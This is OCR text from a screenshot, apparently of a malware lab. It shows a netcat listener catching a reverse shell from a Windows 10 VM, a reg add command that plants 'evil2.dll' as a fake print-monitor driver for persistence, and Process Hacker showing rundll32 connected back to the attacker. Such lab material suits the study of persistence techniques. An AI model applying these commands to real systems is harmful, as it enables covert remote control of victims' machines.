 ┌──(cocomelonc㉿kali)-[~]
└─$ nc -nlvp 4445
listening on [any] 4445 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.102] 49675
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
win10-x64 (persistence_1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
PS C:\Windows\System32> reg add "HKLM\System\CurrentControlSet\Control\Print\Monitors\Meow" /v "Driver" /d "evil2.dll" /t REG_SZ
Value Driver exists, overwrite(Yes/No)? Yes
The operation completed successfully.
PS C:\Windows\System32> reg query "HKLM\System\CurrentControlSet\Control\Print\Monitors" /s
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Print\Monitors\Appmon
Driver REG_SZ AppMon.dll
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Print\Monitors\Appmon\Ports
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Print\Monitors\IppMon
Driver REG_SZ IPPMon.dll
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Print\Monitors\Local Port
Driver REG_SZ localspl.dll
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Print\Monitors\Meow
Driver REG_SZ evil2.dll
HKEY_LOCAL_MACHI
Driver RE
HKEY_LOCAL_MACHI
Driver RE
HKEY_LOCAL_MACHI
LprAckTimeou
StatusUpdate
StatusUpdate
HKEY_LOCAL_MACHI
Driver RE
HKEY_LOCAL_MACHI
Driver RE
HKEY_LOCAL_MACHI
PS C:\Windows\Sys
Process Hacker [WINDOWS-V9HNK33\User]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Network (Ctrl+K)
Processes Services Network Disk
Name Local address Local... Remote address Rem... Prot... State Owner
lsass.exe (616) WINDOWS-V9HN 49670 TCP Listen
lsass.exe (616) WINDOWS-V9HN 49670 TCP6 Listen
rundll32.exe (1736) WINDOWS-V9HN 49675 192.168.56.1 4445 TCP Establish
services.exe (608) WINDOWS-V9HN 49668 TCP Listen
services.exe (608) WINDOWS-V9HN 49668 TCP6 Listen
spoolsv.exe (4616) WINDOWS-V9HN 49674 TCP Listen Spooler
spoolsv.exe (4616) WINDOWS-V9HN 49674 TCP6 Listen Spooler
svchost.exe (1020) WINDOWS-V9HN 5353 UDP Dnscache
svchost.exe (1020) WINDOWS-V9HN 5355 UDP Dnscache
svchost.exe (1020) WINDOWS-V9HN 5353 UDP6 Dnscache
svchost.exe (1020) WINDOWS-V9HN 5355 UDP6 Dnscache
Type here to search
7:30 PM
6/20/2022
1
Right Ctrl